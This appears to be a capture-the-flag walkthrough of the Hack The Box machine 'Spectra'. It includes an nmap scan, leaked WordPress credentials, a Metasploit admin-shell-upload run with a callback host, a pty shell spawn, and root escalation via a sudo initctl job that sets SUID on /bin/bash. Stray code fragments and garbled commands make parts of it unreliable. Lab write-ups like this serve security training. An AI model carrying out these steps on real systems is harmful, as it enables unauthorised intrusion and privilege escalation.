Link of the box: Spectra
Enumeration (NMAP)
1
nmap -sV -sC 10.129.152.150
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-26 23:17 EDT
Nmap scan report for 10.129.152.150
Host is up (0.16s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.1 (protocol 2.0)
| ssh-hostkey:
|_ 4096 52:47:de:5c:37:4f:29:0e:8e:1d:88:6e:f9:23:4d:5a (RSA)
80/tcp open http nginx 1.17.4
|_http-server-header: nginx/1.17.4
|_http-title: Site doesn't have a title (text/html).
3306/tcp open mysql MySQL (unauthorized)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 71.93 seconds
- We need to add the ip to the host file because the webpage wasn’t resolving
![Image]() ```sh sudo vim /etc/hosts
```sh sudo vim /etc/hosts
10.129.152.150 spectra.htb
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
## Exploitation
- We run the dirbuster app to see all the path traversal of the webpage and you can crearly see some files under the testing domain.


- Inside the 'wp-config.php.save' we can see some credentials for the mysql database (that seems broken). I actually couldn't access the mysql database, but we can use the administrator user to login into the wordpress application.
- We can use metasploit to get access to the server

```sh
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password devteam01
password => devteam01
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS 10.129.152.150
RHOSTS => 10.129.152.150
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /main
targeturi => /main
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username administrator
username => administrator
msf6 exploit(unix/webapp/wp_admin_shell_upload) > ip a
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lhost 10.10.14.11
lhost => 10.10.14.11
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploitls
- We can spawn a shell like always

1
python3 -c "import pty;pty.spawn('/bin/bash')"
Privilege Escalation

It seems that the user.txt flag is not in the nginx folder, so we need to move into a different user, in this case Katie
Inside the opt folder, we can see a particular script
autolofin.conf.orig, the code shows a path that leads us to katies password (the path is/etc/autologin).Now we can enter via ssh into the machine with katies password
1
2
3
katie@spectra /etc/init $ sudo -l
User katie may run the following commands on spectra:
(ALL) SETENV: NOPASSWD: /sbin/initctl

- Apparently Katie has root access to use initctl
1 2 3 4 5 6 7
Name initctl - init daemon control tool Synopsis initctl [OPTION]... COMMAND [OPTION]... ARG... Description initctl allows a system administrator to communicate and interact with the Upstart init(8) daemon. When run as initctl, the first non-option argument is the COMMAND. Global options may be specified before or after the command.
So we can change the deamons that runs in the system, katie was working with some confi file inside the /etc/init
- We can change the any file content with the following code and get the root access
1
2
3
4
5
6
7
8
9
10
11
description "Test node.js server"
author "katie"
start on filesystem or runlevel [2345]
stop on shutdown
script
chmod +s /bin/bash
end script
 ```sh sudo vim /etc/hosts
```sh sudo vim /etc/hosts